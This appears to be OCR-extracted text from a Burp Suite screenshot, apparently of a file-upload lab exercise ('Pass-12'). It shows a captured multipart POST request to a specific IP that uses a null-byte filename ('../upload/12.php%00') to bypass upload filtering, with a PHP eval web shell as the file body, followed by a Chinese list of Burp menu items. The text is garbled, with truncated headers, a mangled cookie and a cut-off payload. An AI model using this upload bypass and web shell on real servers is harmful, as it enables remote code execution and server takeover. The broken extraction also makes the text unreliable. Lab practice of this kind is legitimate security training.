 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 440
Connection: close
Cookie: pma_lang=z _general_ci;
pma_mcrypt_iv=MkB wxO93cluio%3D
Upgrade-Insecure-Re
-----------------------------2
Content-Disposition:
../upload/12.php%00
-----------------------------2
Content-Disposition: me="12.jpg"
Content-Type: image
<?php @eval($_POS
-----------------------------2
Content-Disposition:
上传
-----------------------------2
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
URL
HTML
Base64
文字列生成
网址解码
特殊字符的URL编码
URL编码所有字符
所有字符都是URL编码的（U